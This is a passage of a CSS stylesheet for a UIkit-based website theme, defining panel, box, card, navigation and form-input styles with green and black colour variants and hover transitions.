  .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.05);
  }
}
/* ========================================================================
   Component: Panel
 ========================================================================== */
/*
 * 1. Needed for `a` elements
 * 2. Create position context for badges
 */
.uk-panel {
  /* 1 */
  display: block;
  /* 2 */
  position: relative;
}
/*
 * Allow panels to be anchors
 */
.uk-panel,
.uk-panel:hover {
  text-decoration: none;
}
/*
 * Micro clearfix to make panels more robust
 */
.uk-panel:before,
.uk-panel:after {
  content: "";
  display: table;
}
.uk-panel:after {
  clear: both;
}
/*
 * Remove margin from the last-child if not `uk-widget-title`
 */
.uk-panel > :not(.uk-panel-title):last-child {
  margin-bottom: 0;
}
/* Sub-object: `uk-panel-title`
 ========================================================================== */
.uk-panel-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 28px;
  line-height: 37px;
  color: #0a0a0a;
  padding-bottom: 5px;
  position: relative;
  font-weight: 200;
  letter-spacing: 0;
  text-transform: none;
}
/* Sub-object: `uk-panel-badge`
 ========================================================================== */
.uk-panel-badge {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
/* Sub-object: `uk-panel-teaser`
 ========================================================================== */
.uk-panel-teaser {
  margin-bottom: 20px;
}
/* Sub-object: `uk-panel-body`
 ========================================================================== */
.uk-panel-body {
  padding: 30px;
}
/* Modifier: `uk-panel-box`
 ========================================================================== */
.uk-panel-box {
  padding: 30px;
  background: #ffffff;
  color: #0a0a0a;
}
.uk-panel-box .uk-panel-badge {
  padding: 0 8px;
}
.uk-panel-box .uk-nav-side {
  margin: 0 -30px;
}
.uk-panel-box .uk-nav-side > li > a,
.uk-panel-box .uk-nav-side .uk-nav-header {
  padding-left: 30px;
  padding-right: 30px;
}
.uk-panel-box .uk-nav-side .uk-nav-divider {
  margin: 0 30px;
}
.uk-panel-box .uk-nav-side ul.uk-nav-sub {
  padding-left: 30px;
}
.uk-panel-box-hover:hover {
  color: #0a0a0a;
}
.uk-panel-box .uk-panel-title {
  color: #0a0a0a;
}
.uk-panel-box .uk-panel-badge {
  top: 20px;
  right: 20px;
}
.uk-panel-box > .uk-panel-teaser {
  margin-top: -30px;
  margin-left: -30px;
  margin-right: -30px;
}
/*
 * Nav in panel
 */
.uk-panel-box > .uk-nav-side {
  margin: 0 -30px;
}
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
.uk-panel-box-primary,
.uk-panel-box-primary-2,
.uk-panel-box-primary-3,
.uk-panel-box-primary-4 {
  background-color: #59b536;
  color: #0a0a0a;
  background: #59b536;
  background: -moz-linear-gradient(left, #68ce41 0%, #53c328 100%);
  background: -webkit-linear-gradient(left, #68ce41 0%, #53c328 100%);
  background: linear-gradient(to right, #68ce41 0%, #53c328 100%);
  box-shadow: inset 10px 0 30px rgba(84, 193, 42, 0.8), inset -1px 0 0 rgba(85, 189, 46, 0.75);
  /*
     * Sub-object: `uk-nav-header`
     */
  /*
     * Sub-object: `uk-nav-divider`
     */
  /* modal */
}
.uk-panel-box-primary > a:not([class]),
.uk-panel-box-primary > :not([class*='uk-nav']) a:not([class]),
.uk-panel-box-primary-2 > a:not([class]),
.uk-panel-box-primary-2 > :not([class*='uk-nav']) a:not([class]),
.uk-panel-box-primary-3 > a:not([class]),
.uk-panel-box-primary-3 > :not([class*='uk-nav']) a:not([class]),
.uk-panel-box-primary-4 > a:not([class]),
.uk-panel-box-primary-4 > :not([class*='uk-nav']) a:not([class]) {
  color: #0a0a0a;
}
.uk-panel-box-primary > a:not([class]):hover,
.uk-panel-box-primary > :not([class*='uk-nav']) a:not([class]):hover,
.uk-panel-box-primary-2 > a:not([class]):hover,
.uk-panel-box-primary-2 > :not([class*='uk-nav']) a:not([class]):hover,
.uk-panel-box-primary-3 > a:not([class]):hover,
.uk-panel-box-primary-3 > :not([class*='uk-nav']) a:not([class]):hover,
.uk-panel-box-primary-4 > a:not([class]):hover,
.uk-panel-box-primary-4 > :not([class*='uk-nav']) a:not([class]):hover {
  color: #171717;
}
.uk-panel-box-primary .uk-nav-autocomplete > li > a,
.uk-panel-box-primary-2 .uk-nav-autocomplete > li > a,
.uk-panel-box-primary-3 .uk-nav-autocomplete > li > a,
.uk-panel-box-primary-4 .uk-nav-autocomplete > li > a {
  color: #59b536 !important;
}
.uk-panel-box-primary .uk-nav-autocomplete > li.uk-active > a,
.uk-panel-box-primary-2 .uk-nav-autocomplete > li.uk-active > a,
.uk-panel-box-primary-3 .uk-nav-autocomplete > li.uk-active > a,
.uk-panel-box-primary-4 .uk-nav-autocomplete > li.uk-active > a {
  color: #ffffff !important;
}
.uk-panel-box-primary hr.tm-short-line,
.uk-panel-box-primary-2 hr.tm-short-line,
.uk-panel-box-primary-3 hr.tm-short-line,
.uk-panel-box-primary-4 hr.tm-short-line {
  border-color: #0a0a0a !important;
}
.uk-panel-box-primary svg path,
.uk-panel-box-primary-2 svg path,
.uk-panel-box-primary-3 svg path,
.uk-panel-box-primary-4 svg path {
  fill: #0a0a0a;
}
.uk-panel-box-primary > .uk-panel-title,
.uk-panel-box-primary > .uk-module-title,
.uk-panel-box-primary-2 > .uk-panel-title,
.uk-panel-box-primary-2 > .uk-module-title,
.uk-panel-box-primary-3 > .uk-panel-title,
.uk-panel-box-primary-3 > .uk-module-title,
.uk-panel-box-primary-4 > .uk-panel-title,
.uk-panel-box-primary-4 > .uk-module-title,
.uk-panel-box-primary > div.tt_event_theme_page .widget > h5,
.uk-panel-box-primary > div.tt_event_theme_page h5.box_header {
  color: #0a0a0a;
}
.uk-panel-box-primary > .uk-panel-title:after,
.uk-panel-box-primary > .uk-module-title:after,
.uk-panel-box-primary-2 > .uk-panel-title:after,
.uk-panel-box-primary-2 > .uk-module-title:after,
.uk-panel-box-primary-3 > .uk-panel-title:after,
.uk-panel-box-primary-3 > .uk-module-title:after,
.uk-panel-box-primary-4 > .uk-panel-title:after,
.uk-panel-box-primary-4 > .uk-module-title:after,
.uk-panel-box-primary > div.tt_event_theme_page .widget > h5:after,
.uk-panel-box-primary > div.tt_event_theme_page h5.box_header:after {
  border-bottom-color: #0a0a0a;
}
.uk-panel-box-primary > .uk-module-title-alt,
.uk-panel-box-primary-2 > .uk-module-title-alt,
.uk-panel-box-primary-3 > .uk-module-title-alt,
.uk-panel-box-primary-4 > .uk-module-title-alt {
  color: #0a0a0a;
}
.uk-panel-box-primary > .uk-module-title-alt:before,
.uk-panel-box-primary > .uk-module-title-alt:after,
.uk-panel-box-primary-2 > .uk-module-title-alt:before,
.uk-panel-box-primary-2 > .uk-module-title-alt:after,
.uk-panel-box-primary-3 > .uk-module-title-alt:before,
.uk-panel-box-primary-3 > .uk-module-title-alt:after,
.uk-panel-box-primary-4 > .uk-module-title-alt:before,
.uk-panel-box-primary-4 > .uk-module-title-alt:after {
  background-color: #0a0a0a;
}
.uk-panel-box-primary .tm-italic,
.uk-panel-box-primary-2 .tm-italic,
.uk-panel-box-primary-3 .tm-italic,
.uk-panel-box-primary-4 .tm-italic {
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-nav-side > li > a,
.uk-panel-box-primary-2 .uk-nav-side > li > a,
.uk-panel-box-primary-3 .uk-nav-side > li > a,
.uk-panel-box-primary-4 .uk-nav-side > li > a {
  border-color: rgba(0, 0, 0, 0.05);
  color: #0a0a0a;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.uk-panel-box-primary .uk-nav-side ul a:hover,
.uk-panel-box-primary-2 .uk-nav-side ul a:hover,
.uk-panel-box-primary-3 .uk-nav-side ul a:hover,
.uk-panel-box-primary-4 .uk-nav-side ul a:hover {
  color: rgba(10, 10, 10, 0.5);
}
.uk-panel-box-primary .uk-nav-side > li:first-child > a,
.uk-panel-box-primary .uk-nav-divider + li > a,
.uk-panel-box-primary-2 .uk-nav-side > li:first-child > a,
.uk-panel-box-primary-2 .uk-nav-divider + li > a,
.uk-panel-box-primary-3 .uk-nav-side > li:first-child > a,
.uk-panel-box-primary-3 .uk-nav-divider + li > a,
.uk-panel-box-primary-4 .uk-nav-side > li:first-child > a,
.uk-panel-box-primary-4 .uk-nav-divider + li > a {
  border: none;
  box-shadow: none;
}
.uk-panel-box-primary .uk-subnav.uk-subnav-list > li > a,
.uk-panel-box-primary-2 .uk-subnav.uk-subnav-list > li > a,
.uk-panel-box-primary-3 .uk-subnav.uk-subnav-list > li > a,
.uk-panel-box-primary-4 .uk-subnav.uk-subnav-list > li > a {
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-nav-side .uk-nav-header,
.uk-panel-box-primary-2 .uk-nav-side .uk-nav-header,
.uk-panel-box-primary-3 .uk-nav-side .uk-nav-header,
.uk-panel-box-primary-4 .uk-nav-side .uk-nav-header {
  color: #7d827c;
}
.uk-panel-box-primary .uk-nav-divider,
.uk-panel-box-primary-2 .uk-nav-divider,
.uk-panel-box-primary-3 .uk-nav-divider,
.uk-panel-box-primary-4 .uk-nav-divider {
  border-color: rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1);
}
.uk-panel-box-primary .uk-nav-side ul.uk-nav-sub,
.uk-panel-box-primary-2 .uk-nav-side ul.uk-nav-sub,
.uk-panel-box-primary-3 .uk-nav-side ul.uk-nav-sub,
.uk-panel-box-primary-4 .uk-nav-side ul.uk-nav-sub {
  border-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
}
.uk-panel-box-primary .uk-nav-side ul a,
.uk-panel-box-primary-2 .uk-nav-side ul a,
.uk-panel-box-primary-3 .uk-nav-side ul a,
.uk-panel-box-primary-4 .uk-nav-side ul a {
  color: #7d827c;
}
.uk-panel-box-primary .uk-nav-side > li > a:hover,
.uk-panel-box-primary .uk-nav-side > li > a:focus,
.uk-panel-box-primary-2 .uk-nav-side > li > a:hover,
.uk-panel-box-primary-2 .uk-nav-side > li > a:focus,
.uk-panel-box-primary-3 .uk-nav-side > li > a:hover,
.uk-panel-box-primary-3 .uk-nav-side > li > a:focus,
.uk-panel-box-primary-4 .uk-nav-side > li > a:hover,
.uk-panel-box-primary-4 .uk-nav-side > li > a:focus {
  background: rgba(255, 255, 255, 0.1);
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-nav-side > li.uk-active > a,
.uk-panel-box-primary-2 .uk-nav-side > li.uk-active > a,
.uk-panel-box-primary-3 .uk-nav-side > li.uk-active > a,
.uk-panel-box-primary-4 .uk-nav-side > li.uk-active > a {
  color: #0a0a0a;
}
.uk-panel-box-primary hr,
.uk-panel-box-primary-2 hr,
.uk-panel-box-primary-3 hr,
.uk-panel-box-primary-4 hr {
  border-color: rgba(0, 0, 0, 0.1);
}
.uk-panel-box-primary h1,
.uk-panel-box-primary h2,
.uk-panel-box-primary h3,
.uk-panel-box-primary h4,
.uk-panel-box-primary h5,
.uk-panel-box-primary h6,
.uk-panel-box-primary-2 h1,
.uk-panel-box-primary-2 h2,
.uk-panel-box-primary-2 h3,
.uk-panel-box-primary-2 h4,
.uk-panel-box-primary-2 h5,
.uk-panel-box-primary-2 h6,
.uk-panel-box-primary-3 h1,
.uk-panel-box-primary-3 h2,
.uk-panel-box-primary-3 h3,
.uk-panel-box-primary-3 h4,
.uk-panel-box-primary-3 h5,
.uk-panel-box-primary-3 h6,
.uk-panel-box-primary-4 h1,
.uk-panel-box-primary-4 h2,
.uk-panel-box-primary-4 h3,
.uk-panel-box-primary-4 h4,
.uk-panel-box-primary-4 h5,
.uk-panel-box-primary-4 h6 {
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-form select,
.uk-panel-box-primary .uk-form textarea,
.uk-panel-box-primary .uk-form input:not([type]),
.uk-panel-box-primary .uk-form input[type="text"],
.uk-panel-box-primary .uk-form input[type="password"],
.uk-panel-box-primary .uk-form input[type="email"],
.uk-panel-box-primary-2 .uk-form select,
.uk-panel-box-primary-2 .uk-form textarea,
.uk-panel-box-primary-2 .uk-form input:not([type]),
.uk-panel-box-primary-2 .uk-form input[type="text"],
.uk-panel-box-primary-2 .uk-form input[type="password"],
.uk-panel-box-primary-2 .uk-form input[type="email"],
.uk-panel-box-primary-3 .uk-form select,
.uk-panel-box-primary-3 .uk-form textarea,
.uk-panel-box-primary-3 .uk-form input:not([type]),
.uk-panel-box-primary-3 .uk-form input[type="text"],
.uk-panel-box-primary-3 .uk-form input[type="password"],
.uk-panel-box-primary-3 .uk-form input[type="email"],
.uk-panel-box-primary-4 .uk-form select,
.uk-panel-box-primary-4 .uk-form textarea,
.uk-panel-box-primary-4 .uk-form input:not([type]),
.uk-panel-box-primary-4 .uk-form input[type="text"],
.uk-panel-box-primary-4 .uk-form input[type="password"],
.uk-panel-box-primary-4 .uk-form input[type="email"] {
  border-color: #4fa130;
  background: #ffffff;
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-form select:focus,
.uk-panel-box-primary .uk-form textarea:focus,
.uk-panel-box-primary .uk-form input:not([type]):focus,
.uk-panel-box-primary .uk-form input[type="text"]:focus,
.uk-panel-box-primary .uk-form input[type="password"]:focus,
.uk-panel-box-primary .uk-form input[type="email"]:focus,
.uk-panel-box-primary-2 .uk-form select:focus,
.uk-panel-box-primary-2 .uk-form textarea:focus,
.uk-panel-box-primary-2 .uk-form input:not([type]):focus,
.uk-panel-box-primary-2 .uk-form input[type="text"]:focus,
.uk-panel-box-primary-2 .uk-form input[type="password"]:focus,
.uk-panel-box-primary-2 .uk-form input[type="email"]:focus,
.uk-panel-box-primary-3 .uk-form select:focus,
.uk-panel-box-primary-3 .uk-form textarea:focus,
.uk-panel-box-primary-3 .uk-form input:not([type]):focus,
.uk-panel-box-primary-3 .uk-form input[type="text"]:focus,
.uk-panel-box-primary-3 .uk-form input[type="password"]:focus,
.uk-panel-box-primary-3 .uk-form input[type="email"]:focus,
.uk-panel-box-primary-4 .uk-form select:focus,
.uk-panel-box-primary-4 .uk-form textarea:focus,
.uk-panel-box-primary-4 .uk-form input:not([type]):focus,
.uk-panel-box-primary-4 .uk-form input[type="text"]:focus,
.uk-panel-box-primary-4 .uk-form input[type="password"]:focus,
.uk-panel-box-primary-4 .uk-form input[type="email"]:focus {
  border-color: #468e2a;
  background: #eff9f1;
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-form :-ms-input-placeholder,
.uk-panel-box-primary-2 .uk-form :-ms-input-placeholder,
.uk-panel-box-primary-3 .uk-form :-ms-input-placeholder,
.uk-panel-box-primary-4 .uk-form :-ms-input-placeholder {
  color: rgba(10, 10, 10, 0.4) !important;
}
.uk-panel-box-primary .uk-form ::-moz-placeholder,
.uk-panel-box-primary-2 .uk-form ::-moz-placeholder,
.uk-panel-box-primary-3 .uk-form ::-moz-placeholder,
.uk-panel-box-primary-4 .uk-form ::-moz-placeholder {
  color: rgba(10, 10, 10, 0.4);
}
.uk-panel-box-primary .uk-form ::-webkit-input-placeholder,
.uk-panel-box-primary-2 .uk-form ::-webkit-input-placeholder,
.uk-panel-box-primary-3 .uk-form ::-webkit-input-placeholder,
.uk-panel-box-primary-4 .uk-form ::-webkit-input-placeholder {
  color: rgba(10, 10, 10, 0.4);
}
.uk-panel-box-primary .uk-button.uk-button-line,
.uk-panel-box-primary-2 .uk-button.uk-button-line,
.uk-panel-box-primary-3 .uk-button.uk-button-line,
.uk-panel-box-primary-4 .uk-button.uk-button-line,
.uk-panel-box-primary .cart-checkout-button > a.uk-button-line,
.uk-panel-box-primary .cart-update-button > input.uk-button-line,
.uk-panel-box-primary .cart-continue-shopping-button > input.uk-button-line,
.uk-panel-box-primary .sppb-btn-primary.uk-button-line {
  color: #0a0a0a;
  box-shadow: inset 0 0 0 2px #0a0a0a;
}
.uk-panel-box-primary .uk-button.uk-button-line:hover,
.uk-panel-box-primary-2 .uk-button.uk-button-line:hover,
.uk-panel-box-primary-3 .uk-button.uk-button-line:hover,
.uk-panel-box-primary-4 .uk-button.uk-button-line:hover,
.uk-panel-box-primary .cart-checkout-button > a.uk-button-line:hover,
.uk-panel-box-primary .cart-update-button > input.uk-button-line:hover,
.uk-panel-box-primary .cart-continue-shopping-button > input.uk-button-line:hover,
.uk-panel-box-primary .sppb-btn-primary.uk-button-line:hover {
  box-shadow: inset 0 0 0 2px #0a0a0a;
}
.uk-panel-box-primary .uk-nav-autocomplete > li.uk-active > a,
.uk-panel-box-primary-2 .uk-nav-autocomplete > li.uk-active > a,
.uk-panel-box-primary-3 .uk-nav-autocomplete > li.uk-active > a,
.uk-panel-box-primary-4 .uk-nav-autocomplete > li.uk-active > a {
  color: #0a0a0a !important;
}
.uk-panel-box-primary .uk-button.uk-button-link,
.uk-panel-box-primary-2 .uk-button.uk-button-link,
.uk-panel-box-primary-3 .uk-button.uk-button-link,
.uk-panel-box-primary-4 .uk-button.uk-button-link,
.uk-panel-box-primary .cart-checkout-button > a.uk-button-link,
.uk-panel-box-primary .cart-update-button > input.uk-button-link,
.uk-panel-box-primary .cart-continue-shopping-button > input.uk-button-link,
.uk-panel-box-primary .sppb-btn-primary.uk-button-link {
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-button.uk-button-link:after,
.uk-panel-box-primary-2 .uk-button.uk-button-link:after,
.uk-panel-box-primary-3 .uk-button.uk-button-link:after,
.uk-panel-box-primary-4 .uk-button.uk-button-link:after,
.uk-panel-box-primary .cart-checkout-button > a.uk-button-link:after,
.uk-panel-box-primary .cart-update-button > input.uk-button-link:after,
.uk-panel-box-primary .cart-continue-shopping-button > input.uk-button-link:after,
.uk-panel-box-primary .sppb-btn-primary.uk-button-link:after {
  background-color: #0a0a0a;
}
.uk-panel-box-primary.uk-modal-dialog,
.uk-panel-box-primary-2.uk-modal-dialog,
.uk-panel-box-primary-3.uk-modal-dialog,
.uk-panel-box-primary-4.uk-modal-dialog {
  background-color: #59b536;
}
.uk-panel-box-primary.uk-modal-dialog [class*='uk-icon-'],
.uk-panel-box-primary-2.uk-modal-dialog [class*='uk-icon-'],
.uk-panel-box-primary-3.uk-modal-dialog [class*='uk-icon-'],
.uk-panel-box-primary-4.uk-modal-dialog [class*='uk-icon-'] {
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-panel-badge,
.uk-panel-box-primary-2 .uk-panel-badge,
.uk-panel-box-primary-3 .uk-panel-badge,
.uk-panel-box-primary-4 .uk-panel-badge {
  color: #0a0a0a;
  border-color: #0a0a0a;
}
.uk-panel-box-primary-hover:hover {
  color: #0a0a0a;
}
.uk-panel-box-primary .uk-panel-title,
.uk-panel-box-primary-2 .uk-panel-title,
.uk-panel-box-primary-3 .uk-panel-title,
.uk-panel-box-primary-4 .uk-panel-title {
  color: #0a0a0a;
}
/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
.uk-panel-box-secondary {
  color: #ffffff;
  background-color: #0a0a0a;
}
.uk-panel-box-secondary > a:not([class]),
.uk-panel-box-secondary > :not([class*='uk-nav']) a:not([class]) {
  color: #64c63f;
}
.uk-panel-box-secondary > a:not([class]):hover,
.uk-panel-box-secondary > :not([class*='uk-nav']) a:not([class]):hover {
  color: #53cd64;
}
.uk-panel-box-secondary .uk-nav-autocomplete > li > a {
  color: #64c63f !important;
}
.uk-panel-box-secondary .uk-nav-autocomplete > li.uk-active > a {
  color: #ffffff !important;
}
.uk-panel-box-secondary > .uk-panel-title,
.uk-panel-box-secondary > .uk-module-title,
.uk-panel-box-secondary > div.tt_event_theme_page .widget > h5,
.uk-panel-box-secondary > div.tt_event_theme_page h5.box_header {
  color: #ffffff;
}
.uk-panel-box-secondary > .uk-panel-title:after,
.uk-panel-box-secondary > .uk-module-title:after,
.uk-panel-box-secondary > div.tt_event_theme_page .widget > h5:after,
.uk-panel-box-secondary > div.tt_event_theme_page h5.box_header:after {
  border-bottom-color: #ffffff;
}
.uk-panel-box-secondary > .uk-module-title-alt {
  color: #ffffff;
}
.uk-panel-box-secondary > .uk-module-title-alt:before,
.uk-panel-box-secondary > .uk-module-title-alt:after {
  background-color: #ffffff;
}
.uk-panel-box-secondary.tm-darker {
  background-color: #000000;
}
.uk-panel-box-secondary.tm-lighter {
  background-color: #1e1c1c;
}
.uk-panel-box-secondary .uk-subnav.uk-subnav-list > li > a {
  color: #64c63f;
}
.uk-panel-box-secondary .uk-button-line {
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
}
.uk-panel-box-secondary .uk-nav-side > li > a {
  border-color: rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  color: #ffffff;
}
.uk-panel-box-secondary .uk-nav-side > li:first-child > a,
.uk-panel-box-secondary .uk-nav-divider + li > a {
  border: none;
  box-shadow: none;
}
.uk-panel-box-secondary .uk-nav-side .uk-nav-header {
  color: #7d827c;
}
.uk-panel-box-secondary .uk-nav-divider {
  border-color: rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1);
}
.uk-panel-box-secondary .uk-nav-side ul.uk-nav-sub {
  border-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
}
.uk-panel-box-secondary .uk-nav-side ul a {
  color: #7d827c;
}
.uk-panel-box-secondary .uk-nav-side > li > a:hover,
.uk-panel-box-secondary .uk-nav-side > li > a:focus {
  background: rgba(0, 0, 0, 0.1);
  color: #ffffff;
}
.uk-panel-box-secondary .uk-nav-side > li.uk-active > a {
  color: #ffffff;
}
.uk-panel-box-secondary hr {
  border-color: rgba(0, 0, 0, 0.1);
}
.uk-panel-box-secondary h1,
.uk-panel-box-secondary h2,
.uk-panel-box-secondary h3,
.uk-panel-box-secondary h4,
.uk-panel-box-secondary h5,
.uk-panel-box-secondary h6 {
  color: #ffffff;
}
.uk-panel-box-secondary .uk-form select,
.uk-panel-box-secondary .uk-form textarea,
.uk-panel-box-secondary .uk-form input:not([type]),
.uk-panel-box-secondary .uk-form input[type="text"],
.uk-panel-box-secondary .uk-form input[type="password"],
.uk-panel-box-secondary .uk-form input[type="tel"],
.uk-panel-box-secondary .uk-form input[type="number"],
.uk-panel-box-secondary .uk-form input[type="email"] {
  border-color: rgba(0, 0, 0, 0.05);
  background: #ffffff;
  color: #0a0a0a;
}
.uk-panel-box-secondary .uk-form select:focus,
.uk-panel-box-secondary .uk-form textarea:focus,
.uk-panel-box-secondary .uk-form input:not([type]):focus,
.uk-panel-box-secondary .uk-form input[type="text"]:focus,
.uk-panel-box-secondary .uk-form input[type="password"]:focus,
.uk-panel-box-secondary .uk-form input[type="tel"]:focus,
.uk-panel-box-secondary .uk-form input[type="number"]:focus,
.uk-panel-box-secondary .uk-form input[type="email"]:focus {
  border-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
  color: #0a0a0a;
}
.uk-panel-box-secondary .uk-form :-ms-input-placeholder {
  color: rgba(10, 10, 10, 0.5) !important;
}
.uk-panel-box-secondary .uk-form ::-moz-placeholder {
  color: rgba(10, 10, 10, 0.5);
}
.uk-panel-box-secondary .uk-form ::-webkit-input-placeholder {
  color: rgba(10, 10, 10, 0.5);
}
.uk-panel-box-secondary.uk-modal-dialog {
  background-color: #0a0a0a;
}
.uk-panel-box-secondary .uk-panel-badge {
  color: #ffffff;
  border-color: #ffffff;
}
.uk-panel-box-secondary-hover:hover {
  color: #ffffff;
}
.uk-panel-box-secondary .uk-panel-title {
  color: #ffffff;
}
/* Modifier: `uk-panel-hover`
 ========================================================================== */
.uk-panel-hover {
  padding: 30px;
  color: #444444;
}
.uk-panel-hover:hover {
  background: rgba(0, 0, 0, 0);
  color: #444444;
}
.uk-panel-hover .uk-panel-badge {
  top: 10px;
  right: 10px;
}
.uk-panel-hover > .uk-panel-teaser {
  margin-top: -30px;
  margin-left: -30px;
  margin-right: -30px;
}
/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #0a0a0a;
}
/* Modifier: `uk-panel-space`
 ========================================================================== */
.uk-panel-space {
  padding: 40px;
}
.uk-panel-space .uk-panel-badge {
  top: 40px;
  right: 40px;
}
/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider {
  margin-top: 60px !important;
}
.uk-panel + .uk-panel-divider:before {
  content: "";
  display: block;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-panel + .uk-panel-divider {
    margin-top: 80px !important;
  }
  .uk-panel + .uk-panel-divider:before {
    top: -40px;
  }
}
.uk-panel > h3:not(.uk-panel-title):first-child {
  margin-bottom: 15px;
}
.uk-panel.tm-panel-top-offset {
  margin-top: -30px;
}
.uk-panel-header {
  padding: 20px;
}
.uk-panel-header .uk-panel-title {
  border-bottom: 0;
}
.uk-panel-header .uk-panel-title:after {
  content: "";
  left: 0;
  bottom: 0;
  width: 40px;
  position: absolute;
  border-bottom: 2px solid #0a0a0a;
}
.uk-panel-header .uk-panel-badge {
  top: 0;
  right: 0;
}
.tm-background-icon {
  overflow: hidden;
}
.tm-background-icon h3.uk-panel-title > i {
  position: absolute;
  right: -40px;
  font-size: 120px;
  opacity: 0.1;
  top: -40px;
  z-index: 0;
}
.tm-panel-box-primary-light {
  border: 1px solid #ebebeb;
  background-color: #f3f3f3;
}
.tm-panel-box-primary-light .uk-nav-side ul.uk-nav-sub {
  background-color: #eeeeee;
}
.tm-panel-box-primary-light .uk-nav-side > li > a {
  border-top: 1px solid #ebebeb;
}
.tm-panel-card {
  padding: 0 !important;
  overflow: hidden;
  position: relative;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  border-radius: 3px;
}
.tm-panel-card .uk-panel-teaser {
  margin: 0;
  overflow: hidden;
  position: relative;
  padding-bottom: 100px;
}
.tm-panel-card .uk-panel-teaser:before {
  border-bottom: 0;
}
.tm-panel-card .tm-card-content {
  padding: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  clear: both;
  top: auto;
  z-index: 1;
  padding: 20px 30px;
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  background-color: #fbfbfb;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-card .tm-card-content .uk-panel-title {
  display: block;
  font-size: 20px;
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
  color: #59b536;
}
.tm-panel-card .tm-card-content .uk-panel-title:after {
  border-bottom: 0;
}
.tm-panel-card .tm-card-content:before {
  content: '';
  position: absolute;
  bottom: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 15px 0 15px;
  border-color: #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-card .tm-card-content:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 30px;
  width: 30px;
  height: 1px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #59b536;
}
.tm-panel-card .tm-panel-desc {
  opacity: 0;
  position: absolute;
  background-color: #0a0a0a;
  color: #ffffff;
  line-height: 26px;
  top: 100px;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 40px 30px 30px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-card .tm-panel-desc > * {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-card .tm-panel-desc .uk-icon-button {
  width: 30px;
  color: #59b536;
}
.tm-panel-card .tm-panel-desc .uk-icon-button:hover {
  color: #3fc752;
}
.tm-panel-card .tm-card-title {
  margin: -5px 0 0;
  font-size: 18px;
  color: #0a0a0a;
}
.tm-panel-card .tm-card-avatar {
  width: 100%;
}
.tm-panel-card:hover {
  box-shadow: none;
}
.tm-panel-card:hover .tm-card-title {
  color: #0a0a0a;
}
.tm-panel-card:hover .tm-card-content {
  bottom: 100%;
  margin-bottom: -100px;
  color: #0a0a0a;
  background-color: #59b536;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.15);
}
.tm-panel-card:hover .tm-card-content h3.uk-panel-title {
  color: #0a0a0a;
}
.tm-panel-card:hover .tm-card-content:before {
  opacity: 1;
  bottom: -9px;
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
.tm-panel-card:hover .tm-card-content:after {
  opacity: 0;
}
.tm-panel-card:hover .tm-panel-desc {
  opacity: 1;
}
.tm-panel-card:hover .tm-panel-desc > * {
  opacity: 1;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.tm-panel-card-box,
.tm-panel-card-default {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.tm-panel-card-box .tm-card-content .uk-panel-title,
.tm-panel-card-default .tm-card-content .uk-panel-title {
  color: #59b536;
  margin-bottom: 5px;
}
.tm-panel-card-box .tm-card-content .tm-card-title,
.tm-panel-card-default .tm-card-content .tm-card-title {
  margin-top: 0;
}
.tm-panel-card-box {
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  transition: all 0.2s ease-in-out;
}
.tm-panel-card-box .uk-panel-teaser {
  background-color: #ffffff;
  box-shadow: 0 1px 0 #59b536;
}
.tm-panel-card-box .tm-social-block {
  border-radius: 25px;
  padding: 0 20px 0 10px;
  border: 1px solid #59b536;
  background-color: rgba(89, 181, 54, 0.75);
}
.tm-panel-card-box .uk-overlay-background {
  box-shadow: none;
}
.tm-panel-card-box .uk-overlay {
  width: 100%;
